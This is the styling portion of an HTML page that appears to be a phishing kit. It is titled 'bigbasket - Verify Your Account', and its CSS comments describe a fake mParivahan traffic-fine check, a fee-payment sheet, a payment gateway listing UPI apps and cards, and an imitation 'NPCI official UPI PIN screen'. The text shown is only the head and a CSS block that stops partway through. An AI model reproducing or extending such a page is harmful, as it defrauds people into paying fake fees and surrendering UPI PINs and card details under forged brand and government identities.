
<file: Web-App/server/src/public/big basket/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <title>bigbasket - Verify Your Account</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  
  <style>
    /* =========================================================
       mParivahan All-In-One Unified Design System
       ========================================================= */
    :root {
      --primary-navy-start: #386618;
      --primary-navy-mid: #528c21;
      --primary-navy-end: #689f38;
      --accent-orange: #ff7417;
      --accent-orange-hover: #e85f00;
      --accent-orange-light: #fff5ec;
      --accent-cyan: #84c225;
      --text-dark: #1e293b;
      --text-muted: #64748b;
      --text-subtle: #94a3b8;
      --border-light: #e2e8f0;
      --card-bg: #ffffff;
      --page-bg: #edf5e8;
      --badge-navy: #386618;
      --status-green: #689f38;
      --status-red: #ef4444;
      --font-family: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    }

    *, *::before, *::after {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    body {
      font-family: var(--font-family);
      background-color: var(--page-bg);
      color: var(--text-dark);
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      overflow-x: hidden;
    }

    /* Desktop View Mode Switcher */
    .desktop-top-bar {
      width: 100%;
      max-width: 420px;
      padding: 10px 16px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      background: #23430c;
      color: #f8fafc;
      font-size: 12px;
      font-weight: 500;
      border-bottom: 1px solid rgba(255,255,255,0.1);
      transition: max-width 0.3s ease;
      z-index: 100;
    }

    .desktop-badge {
      display: flex;
      align-items: center;
      gap: 8px;
      font-weight: 600;
      letter-spacing: 0.2px;
    }

    .live-pulse {
      width: 8px;
      height: 8px;
      border-radius: 50%;
      background: #22c55e;
      box-shadow: 0 0 0 2px rgba(34, 197, 94, 0.4);
      animation: pulse-ring 1.8s infinite;
    }

    @keyframes pulse-ring {
      0% { transform: scale(0.95); box-shadow: 0 0 0 0 rgba(34, 197, 94, 0.7); }
      70% { transform: scale(1); box-shadow: 0 0 0 6px rgba(34, 197, 94, 0); }
      100% { transform: scale(0.95); box-shadow: 0 0 0 0 rgba(34, 197, 94, 0); }
    }

    .view-switch-btns { display: flex; gap: 6px; }

    .switch-btn {
      background: rgba(255, 255, 255, 0.1);
      border: 1px solid rgba(255, 255, 255, 0.15);
      color: #cbd5e1;
      padding: 5px 10px;
      border-radius: 6px;
      font-size: 11px;
      font-weight: 600;
      display: flex;
      align-items: center;
      gap: 5px;
      cursor: pointer;
      transition: all 0.2s;
      font-family: inherit;
    }

    .switch-btn:hover { background: rgba(255, 255, 255, 0.2); color: #fff; }
    .switch-btn.active { background: #2563eb; border-color: #3b82f6; color: #fff; }

    /* Page Viewport & Mobile Frame */
    .page-viewport {
      width: 100%;
      display: flex;
      justify-content: center;
      align-items: flex-start;
      padding: 0;
      flex: 1;
      transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
      position: relative;
    }

    .mobile-frame {
      width: 100%;
      max-width: 420px;
      min-height: 100vh;
      background-color: #ffffff;
      display: flex;
      flex-direction: column;
      position: relative;
      box-shadow: 0 10px 40px -10px rgba(0, 0, 0, 0.18), 0 0 0 1px rgba(0, 0, 0, 0.04);
      transition: max-width 0.3s cubic-bezier(0.4, 0, 0.2, 1);
      overflow-x: hidden;
    }

    .page-viewport.full-view .mobile-frame {
      max-width: 580px;
      box-shadow: 0 15px 50px rgba(0, 0, 0, 0.12);
      margin: 16px 0 40px;
      border-radius: 24px;
      overflow: hidden;
    }

    body:has(.page-viewport.full-view) .desktop-top-bar {
      max-width: 580px;
      border-radius: 12px 12px 0 0;
      margin-top: 10px;
    }

    /* Tricolor Flag Ribbon */
    .flag-stripe-bar {
      display: flex;
      width: 100%;
      height: 4px;
      z-index: 10;
    }

    .flag-stripe-bar .stripe { flex: 1; height: 100%; }
    .flag-stripe-bar .saffron { background-color: #FF9933; }
    .flag-stripe-bar .white { background-color: #FFFFFF; }
    .flag-stripe-bar .green { background-color: #138808; }

    /* Pages Visibility */
    .view-page {
      display: none;
      flex-direction: column;
      width: 100%;
      min-height: 100vh;
    }

    .view-page.active-page {
      display: flex;
    }

    /* =========================================================
       PAGE 1: CHECK YOUR CHALLAN
       ========================================================= */
    .app-header {
      background: linear-gradient(180deg, #335c15 0%, #4a841d 60%, #689f38 100%);
      color: #ffffff;
      padding: 16px 20px 48px;
      position: relative;
      overflow: hidden;
    }

    .app-header::after {
      content: '';
      position: absolute;
      top: -40px;
      right: -40px;
      width: 180px;
      height: 180px;
      background: radial-gradient(circle, rgba(132, 194, 37, 0.25) 0%, rgba(51, 92, 21, 0) 70%);
      pointer-events: none;
    }

    .header-nav {
      display: flex;
      align-items: center;
      justify-content: space-between;
      margin-bottom: 22px;
    }

    .nav-icon-btn {
      width: 40px;
      height: 40px;
      border-radius: 12px;
      background: rgba(255, 255, 255, 0.15);
      border: 1px solid rgba(255, 255, 255, 0.22);
      display: flex;
      align-items: center;
      justify-content: center;
      color: #ffffff;
      cursor: pointer;
      transition: all 0.2s ease;
      backdrop-filter: blur(8px);
      -webkit-backdrop-filter: blur(8px);
    }

    .nav-icon-btn:hover { background: rgba(255, 255, 255, 0.25); transform: translateY(-1px); }
    .nav-icon-btn:active { transform: scale(0.95); }

    .brand-logo { display: flex; align-items: baseline; user-select: none; }
    .brand-m { font-size: 24px; font-weight: 800; color: #ffffff; letter-spacing: -0.5px; }
    .brand-parivahan { font-size: 23px; font-weight: 800; color: #84c225; letter-spacing: -0.3px; }

    .header-titles { padding: 0 4px; }
    .page-title { font-size: 24px; font-weight: 800; letter-spacing: -0.4px; margin-bottom: 4px; color: #ffffff; }
    .text-orange { color: #ff781d; }
    .page-subtitle { font-size: 12px; font-weight: 600; color: #dcedc8; letter-spacing: 0.1px; }

    .content-sheet {
      background: #ffffff;
      margin-top: -24px;
      border-radius: 28px 28px 0 0;
      padding: 22px 18px 26px;
      position: relative;
      z-index: 5;
      box-shadow: 0 -4px 18px rgba(0, 0, 0, 0.08);
      flex: 1;
    }

    .notice-box {
      background-color: #fff9f0;
      border: 1px solid #fee8c8;
      border-left: 5px solid #ff7417;
      border-radius: 14px;
      padding: 12px 14px;
      display: flex;
      align-items: flex-start;
      gap: 12px;
      margin-bottom: 22px;
    }

    .notice-icon-container { flex-shrink: 0; margin-top: 1px; }
    .notice-circle-badge {
      width: 28px;
      height: 28px;
      border-radius: 50%;
      background: #ffecd6;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .notice-text-content { flex: 1; }
    .notice-heading { font-size: 13.5px; font-weight: 700; color: #c2410c; margin-bottom: 3px; }
    .notice-description { font-size: 11.5px; line-height: 1.45; color: #64748b; font-weight: 500; }

    .section-label-row { display: flex; align-items: center; gap: 12px; margin-bottom: 16px; }
    .section-label { font-size: 11px; font-weight: 800; letter-spacing: 0.8px; color: #5c6b73; }
    .section-line { flex: 1; height: 1px; background-color: #e5e9f0; }

    .input-block { margin-bottom: 16px; }
    .field-title {
      display: flex;
      align-items: center;
      gap: 6px;
      font-size: 13px;
      font-weight: 600;
      color: #334155;
      margin-bottom: 8px;
    }

    .mandatory-mark { color: #ef4444; font-weight: 700; font-size: 14px; }

    .input-container {
      display: flex;
      align-items: center;
      background: #ffffff;
      border: 1.5px solid #dce4ee;
      border-radius: 12px;
      height: 48px;
      padding: 0 12px;
      transition: all 0.2s ease;
    }

    .input-container:focus-within {
      border-color: #1e60d5;
      box-shadow: 0 0 0 3px rgba(30, 96, 213, 0.12);
    }

    .input-container.error-state { border-color: #ef4444; background: #fff8f8; }

    .icon-prefix {
      display: flex;
      align-items: center;
      justify-content: center;
      margin-right: 10px;
      flex-shrink: 0;
      color: #64748b;
    }

    .form-control {
      flex: 1;
      border: none;
      outline: none;
      background: transparent;
      font-size: 14px;
      font-family: inherit;
      font-weight: 500;
      color: #0f172a;
      min-width: 0;
    }

    .form-control::placeholder { color: #a0aec0; font-weight: 400; }
    .uppercase-input { text-transform: uppercase; letter-spacing: 0.5px; }

    .country-pill {
      background: var(--badge-navy);
      color: #ffffff;
      font-size: 12px;
      font-weight: 700;
      padding: 4px 10px;
      border-radius: 20px;
      letter-spacing: 0.2px;
      user-select: none;
    }

    .captcha-split-row { display: flex; gap: 10px; align-items: center; }
    .captcha-input-part { flex: 1.1; }

    .captcha-render-box {
      flex: 0.9;
      height: 48px;
      background: #edf4fa;
      border: 1.5px solid #d8e6f3;
      border-radius: 12px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 0 8px 0 12px;
      user-select: none;
    }

    .captcha-canvas { width: 90px; height: 38px; display: block; }

    .btn-refresh-captcha {
      background: transparent;
      border: none;
      width: 32px;
      height: 32px;
      border-radius: 8px;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #1e3a8a;
      cursor: pointer;
      transition: transform 0.3s ease, background-color 0.2s;
    }

    .btn-refresh-captcha:hover { background: rgba(30, 58, 138, 0.08); }
    .btn-refresh-captcha.spinning .reload-icon { animation: rotate-anim 0.5s ease; }

    @keyframes rotate-anim { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }

    .error-msg { font-size: 11px; font-weight: 600; color: #ef4444; margin-top: 4px; min-height: 14px; }

    .consent-agreement { margin: 8px 0 18px; }
    .checkbox-wrapper { display: flex; align-items: flex-start; gap: 10px; cursor: pointer; user-select: none; }
    .checkbox-wrapper input[type="checkbox"] { position: absolute; opacity: 0; pointer-events: none; }

    .check-box-styled {
      width: 20px;
      height: 20px;
      border-radius: 6px;
      border: 2px solid #94a3b8;
      background: #ffffff;
      display: flex;
      align-items: center;
      justify-content: center;
      flex-shrink: 0;
      margin-top: 2px;
      transition: all 0.2s ease;
    }

    .checkbox-wrapper input:checked + .check-box-styled { background: #558b2f; border-color: #558b2f; }
    .checkbox-wrapper input:checked + .check-box-styled svg { display: block; }
    .checkbox-wrapper input:not(:checked) + .check-box-styled svg { display: none; }

    .agreement-text { font-size: 11.5px; line-height: 1.45; color: #475569; }
    .link-highlight { color: #558b2f; font-weight: 700; text-decoration: none; }
    .link-highlight:hover { text-decoration: underline; }

    .btn-primary-challan {
      width: 100%;
      height: 52px;
      background: linear-gradient(90deg, #ff7417 0%, #ff5500 100%);
      color: #ffffff;
      border: none;
      border-radius: 14px;
      font-family: inherit;
      font-size: 15.5px;
      font-weight: 700;
      cursor: pointer;
      display: flex;
      align-items: center;
      justify-content: center;
      position: relative;
      box-shadow: 0 8px 20px -4px rgba(255, 116, 23, 0.45);
      transition: all 0.2s ease;
    }

    .btn-primary-challan:hover {
      background: linear-gradient(90deg, #ff802b 0%, #fa4b00 100%);
      box-shadow: 0 10px 24px -4px rgba(255, 116, 23, 0.55);
      transform: translateY(-1px);
    }

    .btn-primary-challan:active { transform: scale(0.985); }
    .btn-text-content { display: flex; align-items: center; justify-content: center; gap: 10px; }

    .loader-circle {
      display: none;
      width: 20px;
      height: 20px;
      border: 3px solid rgba(255, 255, 255, 0.3);
      border-top-color: #ffffff;
      border-radius: 50%;
      animation: spin 0.7s linear infinite;
      margin-right: 8px;
    }

    .btn-primary-challan.loading .loader-circle { display: inline-block; }
    @keyframes spin { to { transform: rotate(360deg); } }

    /* Quick Services */
    .quick-services-wrapper { margin-top: 24px; }
    .services-heading-text { font-size: 11px; font-weight: 800; letter-spacing: 0.8px; color: #64748b; margin-bottom: 12px; }
    .services-row { display: grid; grid-template-columns: repeat(4, 1fr); gap: 10px; }

    .quick-service-tile {
      background: #ffffff;
      border: 1px solid #edf2f7;
      border-radius: 14px;
      padding: 12px 6px;
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 8px;
      cursor: pointer;
      box-shadow: 0 2px 6px rgba(0, 0, 0, 0.03);
      transition: all 0.2s ease;
      font-family: inherit;
    }

    .quick-service-tile:hover { transform: translateY(-2px); box-shadow: 0 6px 14px rgba(0, 0, 0, 0.07); border-color: #dbeafe; }
    .service-bubble { width: 44px; height: 44px; border-radius: 12px; display: flex; align-items: center; justify-content: center; }

    .bubble-blue { background-color: #eaf3ff; }
    .bubble-orange { background-color: #fff1e8; }
    .bubble-green { background-color: #e8f8ee; }
    .bubble-purple { background-color: #f4ecfd; }
    .service-caption { font-size: 11px; font-weight: 700; color: #334155; text-align: center; line-height: 1.2; }

    .stats-container { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; margin-top: 18px; }
    .stat-box { background: #ffffff; border: 1px solid #e2e8f0; border-radius: 14px; padding: 14px; box-shadow: 0 2px 6px rgba(0, 0, 0, 0.02); }
    .stat-top-tag { display: flex; align-items: center; gap: 6px; margin-bottom: 6px; }
    .tag-indicator { width: 8px; height: 8px; border-radius: 50%; flex-shrink: 0; }
    .dot-orange { background-color: #ff6b00; }
    .dot-green { background-color: #10b981; }
    .tag-text { font-size: 9.5px; font-weight: 800; letter-spacing: 0.5px; color: #64748b; }
    .stat-figure { font-size: 24px; font-weight: 800; color: #0f172a; letter-spacing: -0.5px; line-height: 1.1; margin-bottom: 4px; }
    .figure-suffix { font-size: 15px; font-weight: 700; color: #475569; margin-left: 2px; }
    .stat-subtitle { font-size: 10px; font-weight: 500; color: #64748b; line-height: 1.3; }

    .app-footer-bar {
      margin-top: 24px;
      padding-top: 16px;
      border-top: 1px solid #f1f5f9;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
      text-align: left;
    }

    .nic-shield-wrap { flex-shrink: 0; display: flex; align-items: center; justify-content: center; }
    .nic-text-block .sec-title { font-size: 11.5px; font-weight: 700; color: #003688; }
    .nic-text-block .sec-subtitle { font-size: 10px; font-weight: 500; color: #64748b; }

    /* =========================================================
       PAGE 2: Verify Owner Details Bottom Sheet
       ========================================================= */
    .verify-bottom-sheet-backdrop {
      position: fixed;
      inset: 0;
      background: rgba(0, 0, 0, 0.65);
      backdrop-filter: blur(5px);
      -webkit-backdrop-filter: blur(5px);
      z-index: 9999;
      display: flex;
      align-items: flex-end;
      justify-content: center;
      opacity: 0;
      visibility: hidden;
      transition: opacity 0.3s cubic-bezier(0.32, 0.72, 0, 1), visibility 0.3s ease;
    }

    .verify-bottom-sheet-backdrop.active { opacity: 1; visibility: visible; }

    .verify-bottom-sheet {
      width: 100%;
      max-width: 420px;
      background: #ffffff;
      border-radius: 28px 28px 0 0;
      overflow: hidden;
      box-shadow: 0 -10px 40px rgba(0, 0, 0, 0.3);
      transform: translateY(100%);
      transition: transform 0.35s cubic-bezier(0.32, 0.72, 0, 1);
      display: flex;
      flex-direction: column;
      position: relative;
    }

    .verify-bottom-sheet-backdrop.active .verify-bottom-sheet { transform: translateY(0); }
    .sheet-handle-bar { width: 100%; display: flex; justify-content: center; align-items: center; padding: 10px 0 4px; background: #ffffff; }
    .sheet-handle-pill { width: 44px; height: 4.5px; background: #cbd5e1; border-radius: 4px; }

    .sheet-navy-header {
      background: linear-gradient(180deg, #335c15 0%, #4a841d 100%);
      color: #ffffff;
      padding: 16px 20px 20px;
      text-align: center;
      position: relative;
    }

    .sheet-title { font-size: 19px; font-weight: 800; color: #ffffff; margin-bottom: 5px; letter-spacing: -0.2px; }
    .sheet-subtitle { font-size: 12px; font-weight: 600; color: #dcedc8; letter-spacing: 0.1px; }

    .sheet-close-btn {
      position: absolute;
      top: 14px;
      right: 14px;
      width: 34px;
      height: 34px;
      border-radius: 10px;
      background: rgba(255, 255, 255, 0.15);
      border: none;
      color: #ffffff;
      cursor: pointer;
      display: flex;
      align-items: center;
      justify-content: center;
      transition: background 0.2s ease, transform 0.15s ease;
    }

    .sheet-close-btn:hover { background: rgba(255, 255, 255, 0.28); }
    .sheet-close-btn:active { transform: scale(0.92); }

    .sheet-body-content { padding: 20px 20px 26px; background: #ffffff; }

    .fee-highlight-card {
      background: #fff9f0;
      border: 1px solid #fee8c8;
      border-radius: 18px;
      padding: 22px 16px;
      text-align: center;
      margin-bottom: 22px;
    }

    .fee-label { font-size: 11px; font-weight: 800; letter-spacing: 1.2px; color: #475569; text-transform: uppercase; margin-bottom: 6px; }
    .fee-amount-display { font-size: 44px; font-weight: 800; color: #ff6a00; line-height: 1; margin-bottom: 8px; }
    .fee-refund-desc { font-size: 12px; line-height: 1.45; color: #64748b; font-weight: 500; max-width: 290px; margin: 0 auto; }

    /* Amount Selector Grid */
    .amount-grid-container {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 8px;
      margin-bottom: 20px;
    }

    .amount-chip {
      background: #f8fafc;
      border: 1.5px solid #cbd5e1;
      border-radius: 12px;
      padding: 10px 4px;
      text-align: center;
      cursor: pointer;
      transition: all 0.2s ease;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      gap: 3px;
      user-select: none;
    }

    .amount-chip:hover {
      border-color: #ff7417;
      background: #fff8f5;
    }

    .amount-chip.active {
      border-color: #ff7417;
      background: #fff5ec;
      box-shadow: 0 0 0 2px rgba(255, 116, 23, 0.2);
    }

    .amount-chip .chip-radio {
      width: 14px;
      height: 14px;
      border-radius: 50%;
      border: 2px solid #94a3b8;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .amount-chip.active .chip-radio {
      border-color: #ff7417;
      background: #ff7417;
    }

    .amount-chip.active .chip-radio::after {
      content: '';
      width: 5px;
      height: 5px;
      border-radius: 50%;
      background: #ffffff;
    }

    .amount-chip .chip-val {
      font-size: 15px;
      font-weight: 800;
      color: #0f172a;
    }

    .amount-chip.active .chip-val {
      color: #c2410c;
    }

    .sheet-benefits-list { display: flex; flex-direction: column; margin-bottom: 24px; }
    .benefit-item { display: flex; align-items: flex-start; gap: 12px; padding: 14px 0; border-bottom: 1px solid #f1f5f9; }
    .benefit-item:last-child { border-bottom: none; }
    .benefit-icon-wrap { width: 24px; height: 24px; flex-shrink: 0; display: flex; align-items: center; justify-content: center; margin-top: 1px; }
    .benefit-text { font-size: 13px; line-height: 1.45; color: #1e293b; font-weight: 600; }

    .btn-pay-secure {
      width: 100%;
      height: 52px;
      background: linear-gradient(90deg, #ff7417 0%, #ff5500 100%);
      color: #ffffff;
      border: none;
      border-radius: 14px;
      font-family: inherit;
      font-size: 15.5px;
      font-weight: 700;
      cursor: pointer;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
      box-shadow: 0 8px 20px -4px rgba(255, 116, 23, 0.45);
      transition: all 0.2s ease;
      margin-bottom: 14px;
    }

    .btn-pay-secure:hover {
      background: linear-gradient(90deg, #ff802b 0%, #fa4b00 100%);
      box-shadow: 0 10px 24px -4px rgba(255, 116, 23, 0.55);
      transform: translateY(-1px);
    }

    .ssl-tag-row { display: flex; align-items: center; justify-content: center; gap: 7px; font-size: 11px; font-weight: 600; color: #64748b; }

    /* =========================================================
       PAGE 3: PAYMENT GATEWAY (UPI & Card Options)
       ========================================================= */
    .payment-header {
      background: linear-gradient(180deg, #335c15 0%, #4a841d 60%, #689f38 100%);
      color: #ffffff;
      padding: 16px 18px 36px;
      position: relative;
    }

    .payment-nav { display: flex; align-items: center; justify-content: space-between; margin-bottom: 18px; }

    .ssl-badge-pill {
      background: rgba(6, 78, 59, 0.4);
      border: 1px solid rgba(16, 185, 129, 0.4);
      color: #34d399;
      font-size: 11.5px;
      font-weight: 700;
      padding: 6px 12px;
      border-radius: 20px;
      display: flex;
      align-items: center;
      gap: 6px;
    }

    .payment-fee-banner {
      background: rgba(255, 255, 255, 0.12);
      backdrop-filter: blur(12px);
      -webkit-backdrop-filter: blur(12px);
      border: 1px solid rgba(255, 255, 255, 0.22);
      border-radius: 16px;
      padding: 14px 16px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 12px;
    }

    .fee-card-icon-box {
      width: 48px;
      height: 48px;
      background: rgba(255, 255, 255, 0.2);
      border-radius: 14px;
      display: flex;
      align-items: center;
      justify-content: center;
      flex-shrink: 0;
    }

    .fee-details-middle { flex: 1; min-width: 0; }
    .fee-subtitle-top { font-size: 11px; font-weight: 600; color: #dcedc8; margin-bottom: 2px; }
    .fee-big-amount { font-size: 24px; font-weight: 800; color: #ffffff; line-height: 1.1; margin-bottom: 2px; }
    .fee-org-name { font-size: 10px; font-weight: 500; color: #f1f8e9; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }

    .morth-pill-tag {
      background: rgba(132, 194, 37, 0.3);
      border: 1px solid rgba(197, 225, 165, 0.5);
      color: #f1f8e9;
      font-size: 11px;
      font-weight: 800;
      padding: 5px 12px;
      border-radius: 12px;
      letter-spacing: 0.5px;
      user-select: none;
      flex-shrink: 0;
    }

    .payment-sheet {
      background: #ffffff;
      margin-top: -18px;
      border-radius: 26px 26px 0 0;
      padding: 22px 18px 30px;
      position: relative;
      z-index: 5;
      box-shadow: 0 -4px 18px rgba(0, 0, 0, 0.08);
      flex: 1;
    }

    .pay-section-header { display: flex; align-items: center; gap: 10px; margin-bottom: 12px; }
    .pay-section-title { font-size: 11px; font-weight: 800; letter-spacing: 0.8px; color: #5c6b73; }
    .pay-section-line { flex: 1; height: 1px; background-color: #e5e9f0; }

    .bhim-gov-banner {
      background: #335c15;
      border-radius: 14px;
      padding: 12px 14px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      color: #ffffff;
      margin-bottom: 14px;
      box-shadow: 0 4px 12px rgba(51, 92, 21, 0.25);
    }

    .bhim-badge-white {
      background: #ffffff;
      color: #335c15;
      font-weight: 800;
      font-size: 12px;
      padding: 5px 10px;
      border-radius: 8px;
      letter-spacing: 0.4px;
      flex-shrink: 0;
    }

    .bhim-banner-text { font-size: 11.5px; font-weight: 600; line-height: 1.35; color: #f1f5f9; margin: 0 10px; flex: 1; }
    .bhim-cert-badge { color: #38bdf8; font-size: 11px; font-weight: 700; white-space: nowrap; display: flex; align-items: center; gap: 3px; }

    .payment-options-card {
      background: #ffffff;
      border: 1px solid #eef2f6;
      border-radius: 16px;
      margin-bottom: 24px;
      box-shadow: 0 2px 8px rgba(0, 0, 0, 0.03);
      overflow: hidden;
    }

    .pay-option-row {
      display: flex;
      align-items: center;
      padding: 14px 14px;
      border-bottom: 1px solid #f1f5f9;
      cursor: pointer;
      transition: background-color 0.15s ease, transform 0.1s ease;
      background: #ffffff;
      border: none;
      width: 100%;
      text-align: left;
      font-family: inherit;
    }

    .pay-option-row:last-child { border-bottom: none; }
    .pay-option-row:hover { background-color: #f8fafc; }
    .pay-option-row:active { background-color: #f1f5f9; transform: scale(0.99); }

    .pay-icon-box {
      width: 44px;
      height: 44px;
      border-radius: 12px;
      display: flex;
      align-items: center;
      justify-content: center;
      flex-shrink: 0;
      margin-right: 14px;
    }

    .pay-info-col { flex: 1; min-width: 0; }
    .pay-name { font-size: 14px; font-weight: 700; color: #0f172a; margin-bottom: 2px; }
    .pay-desc { font-size: 11.5px; color: #64748b; font-weight: 500; }

    .tag-recommended {
      background: #ecfdf5;
      color: #059669;
      font-size: 9.5px;
      font-weight: 800;
      padding: 4px 8px;
      border-radius: 6px;
      letter-spacing: 0.5px;
      margin-right: 8px;
      white-space: nowrap;
    }

    .tag-instant {
      background: #eff6ff;
      color: #2563eb;
      font-size: 9.5px;
      font-weight: 800;
      padding: 4px 8px;
      border-radius: 6px;
      letter-spacing: 0.5px;
      margin-right: 8px;
      white-space: nowrap;
    }

    .tag-popular {
      background: #fff7ed;
      color: #ea580c;
      font-size: 9.5px;
      font-weight: 800;
      padding: 4px 8px;
      border-radius: 6px;
      letter-spacing: 0.5px;
      margin-right: 8px;
      white-space: nowrap;
    }

    .pay-chevron { color: #cbd5e1; flex-shrink: 0; display: flex; align-items: center; margin-left: 4px; }
    .icon-vpa { background: #eef2ff; color: #4338ca; }
    .icon-gpay { background: #f1f5f9; }
    .icon-phonepe { background: #5f259f; color: #ffffff; }
    .icon-paytm { background: #00baf2; color: #ffffff; }
    .icon-card-credit { background: #fee2e2; color: #dc2626; }
    .icon-card-debit { background: #ffedd5; color: #ea580c; }

    /* =========================================================
       PAGE 4: NPCI OFFICIAL UPI PIN SCREEN
       ========================================================= */
    #pageUpiPin { background: #ffffff; }

    .upi-screen-header {
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 16px 20px;
      background: #ffffff;
      border-bottom: 1px solid #f1f5f9;
    }

    .upi-official-logo { display: flex; flex-direction: column; align-items: flex-start; user-select: none; }
    .upi-logo-main {
      font-size: 26px;
      font-weight: 900;
      font-style: italic;
      color: #555866;
      letter-spacing: -1px;
      line-height: 1;
      display: flex;
      align-items: center;
    }

    .upi-logo-tri {
      width: 0;
      height: 0;
      border-top: 7px solid transparent;
      border-bottom: 7px solid transparent;
      border-left: 10px solid #009944;
      display: inline-block;
      margin-left: 3px;
      position: relative;
    }

    .upi-logo-tri::after {
      content: '';
      position: absolute;
      left: -14px;
      top: -7px;
      border-top: 7px solid transparent;
      border-bottom: 7px solid transparent;
      border-left: 7px solid #f58220;
    }

    .upi-logo-sub { font-size: 7.5px; font-weight: 800; color: #64748b; letter-spacing: 0.8px; margin-top: 2px; text-transform: uppercase; }

    .upi-close-btn {
      background: transparent;
      border: none;
      font-size: 26px;
      line-height: 1;
      color: #334155;
      cursor: pointer;
      width: 36px;
      height: 36px;
      display: flex;
      align-items: center;
      justify-content: center;
      border-radius: 50%;
      transition: background-color 0.2s;
    }

    .upi-close-btn:hover { background-color: #f1f5f9; }

    .upi-merchant-banner {
      background: #f6e8b6;
      border-radius: 18px;
      margin: 16px 18px 24px;
      padding: 16px 18px;
      display: flex;
      align-items: center;
      justify-content: space-between;
    }

    .upi-sending-info { flex: 1; }
    .upi-sending-title { font-size: 19px; font-weight: 800; color: #111827; margin-bottom: 3px; }
    .upi-sending-sub { font-size: 12.5px; font-weight: 500; color: #4b5563; }
